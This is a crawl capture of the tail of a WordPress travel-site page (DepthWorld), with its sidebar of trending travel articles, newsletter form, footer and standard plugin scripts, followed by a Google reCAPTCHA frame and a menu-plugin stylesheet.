style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Depthworld/" class="social-icon-link" title="Facebook" target="_blank" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/depthworlds" class="social-icon-link" title="Twitter" target="_blank" style="--wpz-social-icons-block-item-color:#55acee;--wpz-social-icons-block-item-color-hover:#55acee"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.pinterest.com/depthworld/" class="social-icon-link" title="Instagram" target="_blank" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/channel/UCswBobqC9HLJcYUTe7OhkcQ" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://depthworldofficial.tumblr.com/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#45556c;--wpz-social-icons-block-item-color-hover:#45556c"><span class="social-icon socicon socicon-tumblr"></span></a><a href="https://www.instagram.com/depthworldofficial/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a></div></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h2 class="widget-title"><span>Amazing Stories in your Inbox</span></h2><script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-422 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="422" data-name="Sidebar" ><div class="mc4wp-form-fields"><p> <label>Subscribe to our Newsletter and never miss another depth World article.. </label> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p> <input type="submit" value="Sign Up
" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769001192" /><input type="hidden" name="_mc4wp_form_id" value="422" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="block-11" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure></aside><aside id="ft_block4-2" class="widget block3_widget block4_widget"><h2 class="widget-title"><span>Trending Now</span></h2><div class="block4_widget_content"><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best bike trails in seattle" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> 10 best bike trails in Seattle </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-18T19:59:22+00:00">April 18, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best things to do in idaho" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> 10 Best Things To Do In Idaho </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-17T20:36:55+00:00">April 17, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in iceland" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> 10 Best Hikes In Iceland </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-16T02:09:33+00:00">April 16, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in south carolina" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> 10 best things to do in South Carolina </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-11T23:57:40+00:00">April 11, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in maine" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> 10 best hikes in Maine </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-10T20:22:14+00:00">April 10, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> 10 best things to do in Nova Scotia </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-05T00:18:59+00:00">April 5, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in manchester" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/03/10-best-things-to-do-in-Manchester.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-manchester/"> 10 best things to do in Manchester </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-03-31T20:42:24+00:00">March 31, 2023</time> </span></div></div></article></div></aside></div></div></div><div class="footer-shadow container"><div class="row"><div class="col-md-12"> <img src="https://www.depthworld.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></div></div></div><footer id="colophon" class="site-footer" ><div class="container"><div class="footer-navigation"><ul id="menu-footer" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.depthworld.com/contact-us/">Contact Us</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.depthworld.com/about-us/">About Us</a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.depthworld.com/privacy-policy/">Privacy Policy</a></li></ul></div><div class="site-info"><p> DepthWorld.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. Amazon, the Amazon logo, AmazonSupply, and the AmazonSupply logo are trademarks of Amazon.com, Inc. or its affiliates.</p> Copyright © 2021 by <a href="https://www.depthworld.com/">DepthWorld</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script><script defer id="easymega-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7ffba18a567547b831cda668123f40b6.js?ver=1745846637" id="easymega-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ff29436b85e2a6b76875fcae9491e4a6.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer id="disqus_count-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b460f3e81ba63bfac78933670036ac69.js?ver=3.1.4" id="disqus_count-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673" id="ez-toc-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_048f90157082a28e948c00652a756a8b.js?ver=20120206" id="codilight-lite-libs-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_30b01a2ca1394e64e6f373f8ed8b5c85.js?ver=20120206" id="codilight-lite-theme-js-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_6442171da4dc4093819153e31fe5d513.js?ver=1768831333" id="zoom-social-icons-widget-frontend-js"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_b645b5402a5096f324a6b37d0a3259c0.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_a56d63f34e2542ae5c565ca991ceac33.js?ver=14.16" id="wp-statistics-tracker-js"></script> <script type="text/javascript" defer src="https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_7afef756c6d5d0f9d0c73c28f7966aa5.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.depthworld.com/wp-includes/js/wp-emoji-release.min.js?ver=998ac33a93e384494bbe7ce4960512b9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.depthworld.com/wp-includes/js/wp-emoji-loader.min.js</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fM9YSB5kWoadzN1bldICxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001195798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/css/autoptimize_single_0381fb4392dbd91981a5ee05b92a32d5.css?ver=1745846637
body_size: 2985
content:
/*!*********************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./assets/sass/style.scss ***!
  \*********************************************************************************************************************************************/
.mega-content *{box-sizing:border-box}.mega-container .mega-row{padding:30px}.easymega-wp-mobile .mega-container .mega-row{padding:15px}.easymega-wp-mobile .mega-container .mega-row .mega-col{margin-bottom:15px}.easymega-wp-mobile .mega-container .mega-row .mega-col:last-of-type{margin-bottom:0}.mega-row:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item:hover .mega-content,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-hover .mega-content{width:100%;max-width:99999px;opacity:1;height:initial}.easymega-wp-desktop #easymega-wp-page .mega-item:hover ul,.easymega-wp-desktop #easymega-wp-page .mega-item:hover ol,.easymega-wp-desktop #easymega-wp-page .mega-item.mega-hover ul,.easymega-wp-desktop #easymega-wp-page .mega-item.mega-hover ol{visibility:visible}.easymega-wp-desktop #easymega-wp-page .mega-item.mega-full .mega-content .mega-inner{box-shadow:none;border:0}.easymega-wp-desktop #easymega-wp-page .mega-content{border:0 none;box-shadow:none;-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;-ms-transform:translateX(0) !important;-o-transform:translateX(0) !important;transform:translateX(0) !important}.easymega-wp-desktop #easymega-wp-page .mega-content .mega-inner{box-shadow:0 9px 14px rgba(0,0,0,.05);border:1px solid #e9e9e9}.easymega-wp-desktop #easymega-wp-page .mega-content .mega-row:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .mega-content .mega-row .mega-col{float:left;padding-right:30px}.easymega-wp-desktop #easymega-wp-page .mega-content .mega-row .mega-col:last-child{padding-right:0}.easymega-wp-desktop #easymega-wp-page .mega-content .col-1{width:8.3333333333%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-2{width:16.6666666667%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-3{width:25%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-4{width:33.3333333333%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-5{width:41.6666666667%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-6{width:50%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-7{width:58.3333333333%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-8{width:66.6666666667%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-9{width:75%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-10{width:83.3333333333%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-11{width:91.6666666667%}.easymega-wp-desktop #easymega-wp-page .mega-content .col-12{width:100%}#easymega-wp-page .mega-col .mega-widget{margin-top:30px}#easymega-wp-page .mega-col .mega-widget:first-child{margin-top:0}.easymega-wp-mobile #easymega-wp-page .mega-item .mega-inner ul,.easymega-wp-mobile #easymega-wp-page .mega-item .mega-inner ol{display:block;top:auto;left:auto;position:relative}#easymega-wp-page{overflow-x:hidden}#easymega-wp-page .easymega-wp{position:relative}#easymega-wp-page .easymega-wp .mega-item .column-heading,#easymega-wp-page .easymega-wp .mega-item .widgettitle,#easymega-wp-page .easymega-wp .mega-item .widget-title{font-size:17px;text-align:left;margin-bottom:8px;padding-bottom:8px;line-height:22px}#easymega-wp-page .easymega-wp .mega-item .column-heading a,#easymega-wp-page .easymega-wp .mega-item .widgettitle a,#easymega-wp-page .easymega-wp .mega-item .widget-title a{color:inherit}#easymega-wp-page .easymega-wp .mega-item .widget{text-align:left;color:#777}#easymega-wp-page .easymega-wp .mega-item .widget ul li:hover{background:0 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .rc-hide_on_mobile .column-heading{display:none}.easymega-wp-mobile #easymega-wp-page .easymega-wp .mega-item .rc-hide_on_mobile .column-heading{display:block}#easymega-wp-page .easymega-wp .mega-item .mega-content{padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content:after,#easymega-wp-page .easymega-wp .mega-item .mega-content:before{visibility:hidden !important;opacity:0}#easymega-wp-page .easymega-wp .mega-item .mega-content li{text-indent:0px}#easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li{width:100%;left:auto;position:relative;right:auto;opacity:1;padding:0 !important;background:0 0;max-width:initial;display:inherit;margin:0;border:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content{color:#777;line-height:1.6}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content a{display:inline-block;background:0 0;color:#777;white-space:normal;line-height:inherit;position:relative;width:initial}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content a:after,.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content a:before{display:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content a:hover{color:#000}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul{height:auto;width:auto;background:0 0;display:block;position:relative;overflow:initial;margin:auto;left:auto;right:auto;top:auto;border:0 none;opacity:1}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul ul{padding-left:60px;left:auto}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li{display:block;margin:0;border:0 none;float:none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li a{width:auto}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li:hover{color:#777}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li:hover a{color:#777}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content ul li:hover a:hover{color:#777}#easymega-wp-page .easymega-wp .mega-item .mega-content iframe{max-width:100%}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget_tag_cloud .tagcloud a{display:inline-block;padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget{box-shadow:none}#easymega-wp-page .easymega-wp .mega-item .mega-content .calendar_wrap table{width:100%}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget{background:inherit;border:0;padding:0;text-align:left}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget .widget-title{text-align:left}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget a{padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget:last-child{margin-bottom:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul{padding:0;margin:0;box-shadow:none}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul ul{padding-left:30px}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul li{margin-bottom:10px;padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul li>a{padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget ul li:last-child{margin-bottom:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .widget.widget_recent_comments a{display:inline}#easymega-wp-page .easymega-wp .mega-item .mega-content .wp-video{padding-top:55%;position:relative}#easymega-wp-page .easymega-wp .mega-item .mega-content .wp-video .me-plugin{height:100% !important;width:100% !important;display:block}#easymega-wp-page .easymega-wp .mega-item .mega-content .wp-video .mejs-container{position:absolute;top:0;left:0;height:100% !important;width:100% !important}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-widget{word-wrap:break-word;white-space:normal;background:inherit}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-element{display:block}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-menu-item a{display:block;float:none;line-height:20px;line-height:18px;padding:10px 0;border:0 none}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-widget li{padding:0}#easymega-wp-page .easymega-wp .mega-item .mega-content .mega-widget a{line-height:20px;line-height:18px;padding:10px 0;border:0 none}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content 